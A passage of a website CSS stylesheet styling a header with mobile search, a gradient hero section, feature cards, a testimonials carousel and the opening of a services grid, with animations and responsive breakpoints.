    position: relative;
    display: flex;
    align-items: center;
}

.mobile-search-input {
    width: 100%;
    height: 48px;
    padding: 0 3.5rem 0 1.25rem;
    font-size: 1rem;
    color: #0f172a;
    background: #f8fafc;
    border: 2px solid transparent;
    border-radius: 24px;
    outline: none;
    transition: all 0.3s ease;
}

.mobile-search-input::placeholder {
    color: #94a3b8;
}

.mobile-search-input:focus {
    background: #ffffff;
    border-color: #8b5cf6;
}

.mobile-search-button {
    position: absolute;
    right: 6px;
    top: 50%;
    transform: translateY(-50%);
    width: 38px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, #8b5cf6 0%, #7c3aed 100%);
    border: none;
    border-radius: 50%;
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s ease;
}

.mobile-search-button:active {
    transform: translateY(-50%) scale(0.95);
}

/* Responsive Breakpoints */
@media (max-width: 1200px) {
    .header-container {
    grid-template-columns: 200px 1fr auto auto;
    gap: 2rem;
    }
    
    .nav-link {
    padding: 0.75rem 1rem;
    font-size: 1rem;
    }
}

@media (max-width: 992px) {
    .desktop-nav,
    .header-search-section {
    display: none;
    }
    
    .hamburger-menu {
    display: flex;
    }
    
    .header-container {
    grid-template-columns: 1fr auto;
    height: 70px;
    padding: 0 1.5rem;
    }
    
    .brand-icon {
    width: 38px;
    height: 38px;
    }
    
    .brand-name {
    font-size: 1.25rem;
    }
}

@media (max-width: 576px) {
    .header-container {
    padding: 0 1rem;
    height: 65px;
    }
    
    .brand-icon {
    width: 34px;
    height: 34px;
    }
    
    .brand-name {
    font-size: 1.125rem;
    }
    
    .mobile-nav {
    width: 100%;
    max-width: 100%;
    }
}
/* Hero Block: Asymmetric Split Design - Complete Standalone Styles */

.hero-block-asymmetric {
    position: relative;
    min-height: 100vh;
    background: linear-gradient(135deg, #0f0f23 0%, #1a1a3e 50%, #2d1b4e 100%);
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

/* Header Navigation */
.hero-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 1.5rem 0;
    background: rgba(15, 15, 35, 0.8);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
}

.nav-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo-section {
    display: flex;
    align-items: center;
}

.logo-icon {
    width: 48px;
    height: 48px;
    animation: logoFloat 3s ease-in-out infinite;
}

@keyframes logoFloat {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-8px); }
}

.nav-links-desktop {
    display: flex;
    gap: 2.5rem;
    align-items: center;
}

.nav-link {
    color: #ffffff;
    text-decoration: none;
    font-size: 1.0625rem;
    font-weight: 500;
    letter-spacing: 0.02em;
    position: relative;
    transition: all 0.3s ease;
    padding: 0.5rem 0;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, #ff6b9d, #c94ffd, #4d7cfe);
    transition: width 0.3s ease;
}

.nav-link:hover {
    color: #00d4ff;
}

.nav-link:hover::after {
    width: 100%;
}

/* Hamburger Menu */
.hamburger-menu {
    display: none;
    flex-direction: column;
    gap: 6px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    z-index: 1001;
    transition: all 0.3s ease;
}

.hamburger-line {
    width: 28px;
    height: 3px;
    background: #ffffff;
    border-radius: 3px;
    transition: all 0.3s ease;
}

.hamburger-menu.active .hamburger-line:nth-child(1) {
    transform: translateY(9px) rotate(45deg);
}

.hamburger-menu.active .hamburger-line:nth-child(2) {
    opacity: 0;
}

.hamburger-menu.active .hamburger-line:nth-child(3) {
    transform: translateY(-9px) rotate(-45deg);
}

/* Mobile Menu */
.mobile-menu {
    position: fixed;
    top: 0;
    right: -100%;
    width: 100%;
    max-width: 400px;
    height: 100vh;
    background: linear-gradient(135deg, #1a1a3e 0%, #2d1b4e 100%);
    z-index: 999;
    transition: right 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    box-shadow: -5px 0 25px rgba(0, 0, 0, 0.5);
}

.mobile-menu.active {
    right: 0;
}

.mobile-menu-content {
    padding: 6rem 2rem 2rem;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.mobile-nav-link {
    color: #ffffff;
    text-decoration: none;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 1rem;
    border-radius: 12px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.mobile-nav-link::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, #ff6b9d, #c94ffd);
    transition: left 0.3s ease;
    z-index: -1;
}

.mobile-nav-link:hover::before {
    left: 0;
}

.mobile-nav-link:hover {
    transform: translateX(10px);
}

/* Hero Content Wrapper */
.hero-content-wrapper {
    flex: 1;
    display: flex;
    align-items: center;
    padding: 8rem 0 4rem;
    position: relative;
    z-index: 10;
}

.hero-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    width: 100%;
}

.hero-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

/* Text Section */
.hero-text-section {
    position: relative;
    z-index: 20;
}

.floating-badge {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    background: rgba(77, 124, 254, 0.2);
    border: 1px solid rgba(77, 124, 254, 0.5);
    border-radius: 50px;
    color: #00d4ff;
    font-size: 0.9375rem;
    font-weight: 600;
    margin-bottom: 2rem;
    backdrop-filter: blur(10px);
    animation: badgePulse 2s ease-in-out infinite;
}

@keyframes badgePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.05); }
}

.floating-badge svg {
    width: 24px;
    height: 24px;
    color: #00d4ff;
}

.hero-title {
    font-size: 4.5rem;
    font-weight: 800;
    line-height: 1.1;
    color: #ffffff;
    margin-bottom: 1.5rem;
    letter-spacing: -0.02em;
}

.title-decoration {
    margin-bottom: 2rem;
}

.hero-description {
    font-size: 1.375rem;
    line-height: 1.7;
    color: #b8b8d4;
    margin-bottom: 3rem;
    max-width: 580px;
}

/* CTA Buttons */
.hero-cta-group {
    display: flex;
    gap: 1.5rem;
    flex-wrap: wrap;
    margin-bottom: 4rem;
}

.btn-primary {
    display: inline-flex;
    align-items: center;
    gap: 0.75rem;
    padding: 1.25rem 2.5rem;
    background: linear-gradient(135deg, #ff6b9d 0%, #c94ffd 100%);
    color: #ffffff;
    text-decoration: none;
    font-size: 1.125rem;
    font-weight: 600;
    border-radius: 50px;
    transition: all 0.3s ease;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.4);
    position: relative;
    overflow: hidden;
}

.btn-primary::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, #c94ffd 0%, #4d7cfe 100%);
    transition: left 0.3s ease;
    z-index: -1;
}

.btn-primary:hover::before {
    left: 0;
}

.btn-primary:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 40px rgba(255, 107, 157, 0.6);
}

.btn-primary svg {
    width: 20px;
    height: 20px;
    transition: transform 0.3s ease;
}

.btn-primary:hover svg {
    transform: translateX(5px);
}

.btn-secondary {
    display: inline-flex;
    align-items: center;
    padding: 1.25rem 2.5rem;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    color: #ffffff;
    text-decoration: none;
    font-size: 1.125rem;
    font-weight: 600;
    border-radius: 50px;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.btn-secondary:hover {
    background: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(255, 255, 255, 0.2);
}

/* Stats Section */
.hero-stats {
    display: flex;
    align-items: center;
    gap: 2rem;
    padding: 2rem 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.stat-item {
    flex: 1;
}

.stat-number {
    font-size: 2.5rem;
    font-weight: 800;
    color: #ffffff;
    line-height: 1;
    margin-bottom: 0.5rem;
    background: linear-gradient(135deg, #ff6b9d, #c94ffd, #4d7cfe);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.stat-label {
    font-size: 0.9375rem;
    color: #b8b8d4;
    font-weight: 500;
}

.stat-divider {
    width: 1px;
    height: 50px;
    background: rgba(255, 255, 255, 0.2);
}

/* Visual Section */
.hero-visual-section {
    position: relative;
    height: 600px;
}

.visual-container {
    position: relative;
    width: 100%;
    height: 100%;
}

.hero-image-container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 450px;
    height: 450px;
}

.image-wrapper {
    width: 100%;
    height: 100%;
    border-radius: 40% 60% 70% 30% / 40% 50% 60% 50%;
    background-size: cover;
    background-position: center;
    position: relative;
    overflow: hidden;
    animation: morphShape 8s ease-in-out infinite;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
}

@keyframes morphShape {
    0%, 100% { border-radius: 40% 60% 70% 30% / 40% 50% 60% 50%; }
    25% { border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%; }
    50% { border-radius: 30% 70% 50% 50% / 50% 60% 40% 60%; }
    75% { border-radius: 70% 30% 60% 40% / 30% 70% 50% 50%; }
}

.image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(255, 107, 157, 0.3) 0%, rgba(77, 124, 254, 0.3) 100%);
}

.geometric-decoration {
    position: absolute;
    border: 2px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
}

.decoration-1 {
    width: 200px;
    height: 200px;
    top: -30px;
    right: -30px;
    animation: rotate360 20s linear infinite;
}

.decoration-2 {
    width: 150px;
    height: 150px;
    bottom: -20px;
    left: -20px;
    animation: rotate360 15s linear infinite reverse;
}

@keyframes rotate360 {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

/* Floating Cards */
.floating-card {
    position: absolute;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    padding: 1.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
}

.floating-card:hover {
    transform: translateY(-10px);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
}

.card-1 {
    top: 10%;
    left: -5%;
    animation: floatCard1 6s ease-in-out infinite;
}

.card-2 {
    top: 50%;
    right: -10%;
    animation: floatCard2 7s ease-in-out infinite;
}

.card-3 {
    bottom: 15%;
    left: 5%;
    animation: floatCard3 5s ease-in-out infinite;
}

@keyframes floatCard1 {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-20px); }
}

@keyframes floatCard2 {
    0%, 100% { transform: translateY(0px) translateX(0px); }
    50% { transform: translateY(15px) translateX(-10px); }
}

@keyframes floatCard3 {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-15px); }
}

.card-icon {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
}

.card-text {
    color: #ffffff;
    font-weight: 600;
    font-size: 1rem;
    white-space: nowrap;
}

/* Background Decorations */
.bg-decoration {
    position: absolute;
    border-radius: 50%;
    opacity: 0.15;
    z-index: 1;
}

.bg-circle-1 {
    width: 500px;
    height: 500px;
    background: radial-gradient(circle, #ff6b9d 0%, transparent 70%);
    top: -250px;
    right: -100px;
    animation: pulse1 8s ease-in-out infinite;
}

.bg-circle-2 {
    width: 400px;
    height: 400px;
    background: radial-gradient(circle, #4d7cfe 0%, transparent 70%);
    bottom: -200px;
    left: -100px;
    animation: pulse2 10s ease-in-out infinite;
}

.bg-circle-3 {
    width: 300px;
    height: 300px;
    background: radial-gradient(circle, #c94ffd 0%, transparent 70%);
    top: 40%;
    left: 20%;
    animation: pulse3 12s ease-in-out infinite;
}

@keyframes pulse1 {
    0%, 100% { transform: scale(1); opacity: 0.15; }
    50% { transform: scale(1.2); opacity: 0.25; }
}

@keyframes pulse2 {
    0%, 100% { transform: scale(1); opacity: 0.15; }
    50% { transform: scale(1.3); opacity: 0.2; }
}

@keyframes pulse3 {
    0%, 100% { transform: scale(1); opacity: 0.15; }
    50% { transform: scale(1.1); opacity: 0.3; }
}

.bg-mesh-gradient {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
    radial-gradient(at 20% 30%, rgba(255, 107, 157, 0.1) 0px, transparent 50%),
    radial-gradient(at 80% 70%, rgba(77, 124, 254, 0.1) 0px, transparent 50%),
    radial-gradient(at 50% 50%, rgba(201, 79, 253, 0.1) 0px, transparent 50%);
    z-index: 1;
}

/* Responsive Design */
@media (max-width: 1200px) {
    .hero-title {
    font-size: 3.5rem;
    }
    
    .hero-grid {
    gap: 3rem;
    }
    
    .hero-image-container {
    width: 400px;
    height: 400px;
    }
}

@media (max-width: 992px) {
    .nav-links-desktop {
    display: none;
    }
    
    .hamburger-menu {
    display: flex;
    }
    
    .hero-grid {
    grid-template-columns: 1fr;
    gap: 4rem;
    }
    
    .hero-title {
    font-size: 3rem;
    }
    
    .hero-description {
    font-size: 1.25rem;
    }
    
    .hero-visual-section {
    height: 500px;
    order: -1;
    }
    
    .hero-image-container {
    width: 350px;
    height: 350px;
    }
    
    .floating-card {
    padding: 1rem;
    }
    
    .card-text {
    font-size: 0.875rem;
    }
}

@media (max-width: 768px) {
    .hero-content-wrapper {
    padding: 6rem 0 3rem;
    }
    
    .hero-container {
    padding: 0 1.5rem;
    }
    
    .hero-title {
    font-size: 2.5rem;
    }
    
    .hero-description {
    font-size: 1.125rem;
    }
    
    .hero-cta-group {
    flex-direction: column;
    gap: 1rem;
    }
    
    .btn-primary,
    .btn-secondary {
    width: 100%;
    justify-content: center;
    padding: 1rem 2rem;
    }
    
    .hero-stats {
    flex-direction: column;
    gap: 1.5rem;
    align-items: flex-start;
    }
    
    .stat-divider {
    display: none;
    }
    
    .hero-visual-section {
    height: 400px;
    }
    
    .hero-image-container {
    width: 300px;
    height: 300px;
    }
    
    .floating-card {
    display: none;
    }
    
    .mobile-menu {
    max-width: 100%;
    }
}

@media (max-width: 576px) {
    .hero-title {
    font-size: 2rem;
    }
    
    .floating-badge {
    font-size: 0.875rem;
    padding: 0.625rem 1.25rem;
    }
    
    .hero-description {
    font-size: 1rem;
    }
    
    .stat-number {
    font-size: 2rem;
    }
    
    .stat-label {
    font-size: 0.875rem;
    }
    
    .btn-primary,
    .btn-secondary {
    font-size: 1rem;
    padding: 0.875rem 1.75rem;
    }
}

/* Menu Open State */
body.menu-open {
    overflow: hidden;
}
/* Features Block: Diagonal Split Layout with Bold Gradients */
.features-diagonal-burst {
    padding: 8rem 0;
    background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 50%, #dee2e6 100%);
    position: relative;
    overflow: hidden;
}

.features-diagonal-burst::before {
    content: '';
    position: absolute;
    top: -50%;
    right: -20%;
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(255, 107, 107, 0.15) 0%, transparent 70%);
    border-radius: 50%;
    z-index: 1;
}

.features-diagonal-burst::after {
    content: '';
    position: absolute;
    bottom: -30%;
    left: -15%;
    width: 500px;
    height: 500px;
    background: radial-gradient(circle, rgba(52, 211, 153, 0.12) 0%, transparent 70%);
    border-radius: 50%;
    z-index: 1;
}

.features-diagonal-burst .container {
    max-width: 1320px;
    margin: 0 auto;
    padding: 0 2rem;
    position: relative;
    z-index: 2;
}

.features-grid-diagonal {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 3rem;
    position: relative;
}

.feature-card {
    background: #ffffff;
    border-radius: 24px;
    padding: 2.5rem;
    position: relative;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
    transform-style: preserve-3d;
}

.feature-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, transparent 0%, transparent 100%);
    opacity: 0;
    transition: opacity 0.4s ease;
    z-index: 1;
}

.feature-card:hover {
    transform: translateY(-12px) rotateX(2deg);
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.feature-card:hover::before {
    opacity: 1;
}

/* Unique gradient backgrounds for each card */
.feature-card-1 {
    background: linear-gradient(135deg, #ff6b6b 0%, #ff8787 100%);
    color: #ffffff;
}

.feature-card-2 {
    background: linear-gradient(135deg, #34d399 0%, #10b981 100%);
    color: #ffffff;
}

.feature-card-3 {
    background: linear-gradient(135deg, #fbbf24 0%, #f59e0b 100%);
    color: #ffffff;
}

.feature-card-1:hover::before {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.feature-card-2:hover::before {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.feature-card-3:hover::before {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.feature-image-wrapper {
    width: 120px;
    height: 120px;
    margin: 0 auto 2rem;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
}

.feature-bg-shape {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    opacity: 0.2;
    animation: morph 8s ease-in-out infinite;
    z-index: 1;
}

.shape-1 {
    background: rgba(255, 255, 255, 0.3);
    animation-delay: 0s;
}

.shape-2 {
    background: rgba(255, 255, 255, 0.3);
    animation-delay: 1s;
}

.shape-3 {
    background: rgba(255, 255, 255, 0.3);
    animation-delay: 2s;
}

@keyframes morph {
    0%, 100% {
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    transform: rotate(0deg) scale(1);
    }
    25% {
    border-radius: 58% 42% 75% 25% / 76% 46% 54% 24%;
    transform: rotate(90deg) scale(1.1);
    }
    50% {
    border-radius: 50% 50% 33% 67% / 55% 27% 73% 45%;
    transform: rotate(180deg) scale(1);
    }
    75% {
    border-radius: 33% 67% 58% 42% / 63% 68% 32% 37%;
    transform: rotate(270deg) scale(1.1);
    }
}

.feature-image {
    width: 80px;
    height: 80px;
    object-fit: contain;
    position: relative;
    z-index: 2;
    filter: brightness(0) invert(1);
    transition: all 0.4s ease;
}

.feature-card:hover .feature-image {
    transform: scale(1.15) rotate(5deg);
}

.feature-content {
    position: relative;
    z-index: 2;
    text-align: center;
}

.feature-title {
    font-size: 1.75rem;
    font-weight: 700;
    margin-bottom: 1rem;
    line-height: 1.3;
    letter-spacing: -0.02em;
}

.feature-description {
    font-size: 1.125rem;
    line-height: 1.7;
    opacity: 0.95;
    margin: 0;
}

.feature-decoration {
    position: absolute;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    opacity: 0.15;
    transition: all 0.4s ease;
}

.deco-1 {
    top: -20px;
    right: -20px;
    background: rgba(255, 255, 255, 0.4);
}

.deco-2 {
    bottom: -25px;
    left: -25px;
    background: rgba(255, 255, 255, 0.4);
}

.deco-3 {
    top: 50%;
    right: -30px;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.4);
}

.feature-card:hover .feature-decoration {
    transform: scale(1.5);
    opacity: 0.25;
}

/* Responsive Design */
@media (max-width: 992px) {
    .features-grid-diagonal {
    grid-template-columns: repeat(2, 1fr);
    gap: 2rem;
    }

    .feature-card-3 {
    grid-column: 1 / -1;
    max-width: 600px;
    margin: 0 auto;
    }
}

@media (max-width: 768px) {
    .features-diagonal-burst {
    padding: 5rem 0;
    }

    .features-grid-diagonal {
    grid-template-columns: 1fr;
    gap: 2rem;
    }

    .feature-card {
    padding: 2rem;
    }

    .feature-card-3 {
    grid-column: auto;
    max-width: 100%;
    }

    .feature-title {
    font-size: 1.5rem;
    }

    .feature-description {
    font-size: 1rem;
    }

    .feature-image-wrapper {
    width: 100px;
    height: 100px;
    margin-bottom: 1.5rem;
    }

    .feature-image {
    width: 70px;
    height: 70px;
    }
}

@media (max-width: 576px) {
    .features-diagonal-burst {
    padding: 4rem 0;
    }

    .features-diagonal-burst .container {
    padding: 0 1.5rem;
    }

    .features-grid-diagonal {
    gap: 1.5rem;
    }

    .feature-card {
    padding: 1.75rem;
    }

    .feature-title {
    font-size: 1.375rem;
    }

    .feature-description {
    font-size: 0.9375rem;
    }
}
/* Testimonials Block: Modern Carousel Design */
.testimonials-block-xy7 {
    padding: 7rem 0;
    background: linear-gradient(165deg, #fdfbfb 0%, #ebedee 100%);
    position: relative;
    overflow: hidden;
}

.testimonials-block-xy7::before {
    content: '';
    position: absolute;
    top: -10%;
    right: -5%;
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(102, 126, 234, 0.08) 0%, transparent 70%);
    border-radius: 50%;
    pointer-events: none;
}

.testimonials-block-xy7::after {
    content: '';
    position: absolute;
    bottom: -15%;
    left: -8%;
    width: 700px;
    height: 700px;
    background: radial-gradient(circle, rgba(245, 87, 108, 0.06) 0%, transparent 70%);
    border-radius: 50%;
    pointer-events: none;
}

.testimonials-block-xy7 .container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem;
    position: relative;
    z-index: 1;
}

.testimonials-header-wrap {
    text-align: center;
    margin-bottom: 4.5rem;
}

.testimonials-main-title {
    font-size: 3.5rem;
    font-weight: 800;
    color: #1a202c;
    margin: 0;
    letter-spacing: -0.02em;
    line-height: 1.2;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #f5576c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    position: relative;
    display: inline-block;
}

.testimonials-main-title::after {
    content: '';
    position: absolute;
    bottom: -15px;
    left: 50%;
    transform: translateX(-50%);
    width: 80px;
    height: 4px;
    background: linear-gradient(90deg, #667eea 0%, #764ba2 50%, #f5576c 100%);
    border-radius: 10px;
}

/* Carousel Container */
.testimonials-carousel-container {
    position: relative;
    overflow: hidden;
    padding: 2rem 0 4rem;
}

.testimonials-track {
    display: flex;
    gap: 30px;
    transition: transform 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);
    will-change: transform;
}

/* Testimonial Card */
.testimonial-card-item {
    min-width: 100%;
    flex-shrink: 0;
    padding: 0 15px;
}

.testimonial-content-wrap {
    background: #ffffff;
    border-radius: 30px;
    padding: 3rem;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.08);
    display: flex;
    align-items: flex-start;
    gap: 2.5rem;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    overflow: hidden;
}

.testimonial-content-wrap::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(102, 126, 234, 0.05) 0%, rgba(245, 87, 108, 0.05) 100%);
    opacity: 0;
    transition: opacity 0.4s ease;
    pointer-events: none;
}

.testimonial-card-item:hover .testimonial-content-wrap {
    transform: translateY(-8px);
    box-shadow: 0 30px 80px rgba(102, 126, 234, 0.15);
}

.testimonial-card-item:hover .testimonial-content-wrap::before {
    opacity: 1;
}

/* Avatar */
.avatar-wrapper {
    flex-shrink: 0;
    width: 100px;
    height: 100px;
    position: relative;
}

.avatar-svg {
    width: 100%;
    height: 100%;
    filter: drop-shadow(0 8px 20px rgba(0, 0, 0, 0.12));
    transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.testimonial-card-item:hover .avatar-svg {
    transform: scale(1.08) rotate(3deg);
}

/* Text Area */
.testimonial-text-area {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.quote-icon-wrap {
    width: 40px;
    height: 40px;
    color: #667eea;
    opacity: 0.3;
}

.quote-icon {
    width: 100%;
    height: 100%;
}

.review-text {
    font-size: 1.125rem;
    line-height: 1.8;
    color: #4a5568;
    margin: 0;
    font-weight: 400;
    position: relative;
}

.reviewer-info {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    padding-top: 1rem;
    border-top: 2px solid #e2e8f0;
}

.reviewer-name {
    font-size: 1.375rem;
    font-weight: 700;
    color: #1a202c;
    margin: 0;
    letter-spacing: -0.01em;
}

.star-rating {
    display: flex;
    gap: 4px;
}

.star-icon {
    width: 20px;
    height: 20px;
    color: #fbbf24;
}

/* Carousel Navigation Buttons */
.carousel-nav-btn {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 56px;
    height: 56px;
    margin-left: 50px;
    margin-right: 50px;
    border-radius: 50%;
    background: #ffffff;
    border: none;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    color: #667eea;
}

.carousel-nav-btn svg {
    width: 24px;
    height: 24px;
}

.carousel-prev {
    left: -28px;
}

.carousel-next {
    right: -28px;
}

.carousel-nav-btn:hover {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #ffffff;
    box-shadow: 0 12px 35px rgba(102, 126, 234, 0.3);
    transform: translateY(-50%) scale(1.1);
}

.carousel-nav-btn:active {
    transform: translateY(-50%) scale(0.95);
}

.carousel-nav-btn:focus {
    outline: 3px solid rgba(102, 126, 234, 0.4);
    outline-offset: 3px;
}

/* Carousel Pagination */
.carousel-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
    margin-top: 3rem;
}

.pagination-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #cbd5e0;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    padding: 0;
}

.pagination-dot:hover {
    background: #a0aec0;
    transform: scale(1.2);
}

.pagination-dot.active {
    width: 40px;
    border-radius: 10px;
    background: linear-gradient(90deg, #667eea 0%, #764ba2 100%);
}

.pagination-dot:focus {
    outline: 2px solid rgba(102, 126, 234, 0.5);
    outline-offset: 3px;
}

/* Responsive Design */
@media (max-width: 992px) {
    .testimonials-block-xy7 {
    padding: 5rem 0;
    }
    
    .testimonials-main-title {
    font-size: 2.75rem;
    }
    
    .testimonial-content-wrap {
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 2.5rem;
    }
    
    .avatar-wrapper {
    width: 90px;
    height: 90px;
    }
    
    .reviewer-info {
    align-items: center;
    }
    
    .carousel-prev {
    left: -18px;
    }
    
    .carousel-next {
    right: -18px;
    }
    
    .carousel-nav-btn {
    width: 48px;
    height: 48px;
    }
}

@media (max-width: 768px) {
    .testimonials-block-xy7 {
    padding: 4rem 0;
    }
    
    .testimonials-header-wrap {
    margin-bottom: 3rem;
    }
    
    .testimonials-main-title {
    font-size: 2.25rem;
    }
    
    .testimonial-content-wrap {
    padding: 2rem;
    border-radius: 25px;
    }
    
    .review-text {
    font-size: 1rem;
    line-height: 1.7;
    }
    
    .reviewer-name {
    font-size: 1.125rem;
    }
    
    .avatar-wrapper {
    width: 80px;
    height: 80px;
    }
    
    .carousel-nav-btn {
    width: 44px;
    height: 44px;
    margin-left: 20px;
    margin-right: 20px;
    }
    
    .carousel-nav-btn svg {
    width: 20px;
    height: 20px;
    }
    
    .carousel-prev {
    left: 10px;
    }
    
    .carousel-next {
    right: 10px;
    }
    
    .pagination-dot {
    width: 10px;
    height: 10px;
    }
    
    .pagination-dot.active {
    width: 32px;
    }
    
    .carousel-pagination {
    margin-top: 2.5rem;
    }
}

@media (max-width: 576px) {
    .testimonials-block-xy7 {
    padding: 3rem 0;
    }
    
    .testimonials-main-title {
    font-size: 1.875rem;
    }
    
    .testimonial-content-wrap {
    padding: 1.75rem;
    gap: 1.5rem;
    }
    
    .review-text {
    font-size: 0.9375rem;
    }
    
    .avatar-wrapper {
    width: 70px;
    height: 70px;
    }
    
    .quote-icon-wrap {
    width: 32px;
    height: 32px;
    }
    
    .star-icon {
    width: 18px;
    height: 18px;
    }
    
    .testimonial-card-item {
    padding: 0 10px;
    }

    .carousel-nav-btn {
        margin-left: 10px;
        margin-right: 10px;
    }
}

/* Fallback for no JavaScript */
.no-js .testimonials-track {
    flex-direction: column;
    gap: 2rem;
}

.no-js .testimonial-card-item {
    min-width: 100%;
}

.no-js .carousel-nav-btn,
.no-js .carousel-pagination {
    display: none;
}
/* Services Block: Diagonal Grid with Gradient Accents */
.services-diagonal-grid {
    position: relative;
    padding: 8rem 0;
    background: linear-gradient(165deg, #f8f9ff 0%, #fff5f8 50%, #f0f9ff 100%);
    overflow: hidden;
}

.services-container {
    max-width: 1300px;
    margin: 0 auto;
    padding: 0 2rem;
    position: relative;
    z-index: 2;
}

.services-header-wrapper {
    text-align: center;
    margin-bottom: 5rem;
    position: relative;
}

.services-main-title {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 800;
    color: #1a1a2e;
    margin-bottom: 1rem;
    letter-spacing: -0.02em;
    line-height: 1.1;
    background: linear-gradient(135deg, #6366f1 0%, #ec4899 50%, #f59e0b 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.services-title-accent {
    width: 120px;
    height: 6px;
    background: linear-gradient(90deg, #ec4899, #f59e0b);
    margin: 0 auto;
    border-radius: 50px;
    position: relative;
}

.services-title-accent::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 16px;
    height: 16px;
    background: #f59e0b;
    border-radius: 50%;
    box-shadow: 0 0 20px rgba(245, 158, 11, 0.6);
}
